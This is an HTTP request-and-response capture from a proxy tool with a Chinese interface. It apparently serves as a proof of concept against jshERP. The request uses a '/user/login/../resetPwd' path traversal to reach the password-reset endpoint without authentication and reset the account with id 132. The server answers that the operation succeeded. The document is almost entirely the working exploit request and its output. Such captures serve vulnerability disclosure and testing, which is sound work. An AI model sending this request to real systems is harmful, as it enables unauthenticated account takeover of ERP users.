 请求
美化 Raw Hex \n
1 POST /jshERP-boot/user/login/../resetPwd HTTP/1.1
2 Host: 192.168.0.107:3000
3 Content-Length: 10
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0
Safari/537.36
5 Accept: application/json, text/plain, */*
6 Content-Type: application/json;charset=UTF-8
7 Origin: http://192.168.0.107:3000
8 Referer: http://192.168.0.107:3000/system/user
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=1754017209;
HMACCOUNT=6F302B8EEE0C4A4E;
Hm_lpvt_1cd9bcbaae133f03a6eb19da6579aaba=1754050279
12 Connection: keep-alive
13
14 {
"id":132
}
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 content-type: application/json;charset=UTF-8
4 content-length: 46
5 date: Fri, 01 Aug 2025 12:28:59 GMT
6 connection: close
7
8 {
"code":200,
"data":{
"message":"操作成功"
}
}